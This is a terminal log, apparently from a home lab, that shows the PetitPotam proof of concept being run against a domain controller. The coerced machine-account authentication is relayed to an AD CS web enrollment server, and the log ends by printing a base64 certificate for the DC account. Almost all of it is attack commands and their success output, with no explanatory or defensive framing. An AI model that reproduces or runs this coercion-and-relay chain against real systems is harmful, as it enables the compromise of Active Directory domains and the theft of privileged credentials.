 sixstringacks@k-rpgo: ~
└─$ ./Petitpotam.py -u '' -p '' -d '' 10.0.3.2 dc-2019-01.lab.local
PetitPotam
PoC to connect to lsarpc and elicit machine account authentication via MS-EFSRPC EfsRpcOpenFileRaw()
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
[-] Connecting to ncacn_np:dc-2019-01.lab.local[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
c[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!
┌──(sixstringacks㉿k-rpgo)-[~/share/git/PetitPotam]
└─$
[*] Getting certificate... [265/423]
[*] Generating CSR...
[*] CSR generated!
[*] Getting certificate...
[*] SMBD-Thread-4: Connection from LAB/DC-2019-01$@10.0.2.3 controlled, attacking target http://certserver.lab.local
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://certserver.lab.local as LAB/DC-2019-01$ SUCCEED
[*] Generating CSR...
[*] CSR generated!
[*] Getting certificate...
[*] SMBD-Thread-4: Connection from LAB/DC-2019-01$@10.0.2.3 controlled, attacking target http://certserver.lab.local
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://certserver.lab.local as LAB/DC-2019-01$ SUCCEED
[*] Generating CSR...
[*] CSR generated!
[*] Getting certificate...
[*] GOT CERTIFICATE!
[*] GOT CERTIFICATE!
[*] GOT CERTIFICATE!
[*] GOT CERTIFICATE!
[*] GOT CERTIFICATE!
[*] Base64 certificate of user DC-2019-01$:
MIIQ/QIBAzCCEMcGCSqGSIb3DQEHAaCCELgEghC0MIIQsDCCBt8GCSqGSIb3DQEHBqCCBtAwggbMAgEAMIIGxQYJKoZIhvcNAQcBMBwGCiqGSIb3DQEMAQMwDgQI9/z+A06rzA8CAggAgIIGmItf0ZZ6j1Nmi/
w3sl4vZg+1kGKAwseHC22lpWbUdebjr5pBK0OzWa/wZWSeJbHIJFz/3FF5LFAHfBwYI+ePSJm6/OqrZe9UFjFOaFvqfcrlZbcxN2shywFp3awEvDDwXlbzJ7HnLEqrPs6Y2/ikYXxlTOKNPzXoPjE/J9K0c256
EaX70k2cK8+Xts5KsUIu7hGygdZaRTqyVcFOaesH/dOJ6ehN7syLEg6zltFDZ/69vKSRk+MsWDpljsAGcHwiwRPJYOFkL1nMEde1MNaGDostg+56rFUAi0gf3AbgTBKx3CkUS/9mmkFvdeQpcPDftGWp30526/
kQQVD/kTWWJIf7E2LyUU3qmuj6n/HBUaplcICRfHON8mTHDUJevjRu/JTizYp5Ol7CE3ROxq4rnxqazUMOENKi8OjnX4UZmYA/q3K9QabkM9GwojhVtL+H6rKu0qNi49QsCot19wqLFigLkzu8itKuSlQrte02
7cguP+aHxC7hncUtF9SeUV2/8nDlG9+0XjRdEKtpkXSNTZNiYnHue1Bo7wr8zwR3TRxgszNaS4XpiFtU89PEpFw1bZawpQDb/hMWd6X73K6VenGuxvokdHODV3fBcZKKo4nFDOIykzzMNy1YbMtzZgGESDQIM$